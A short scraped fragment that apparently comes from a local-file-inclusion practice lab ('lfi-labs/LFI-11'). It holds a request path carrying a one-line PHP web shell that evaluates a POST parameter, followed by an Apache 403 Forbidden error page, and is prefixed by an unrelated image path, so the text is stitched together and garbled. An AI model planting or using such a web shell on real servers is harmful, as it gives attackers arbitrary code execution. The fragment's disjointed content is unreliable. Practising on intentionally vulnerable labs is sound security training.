 lfi-labs/LFI-11/<?php @eval($_POST['h-t-m']); ?>
Forbidden
You don't have permission to access this resource.
Additionally, a 403 Forbidden error was encountered while trying to use an ErrorDocument to handle the request.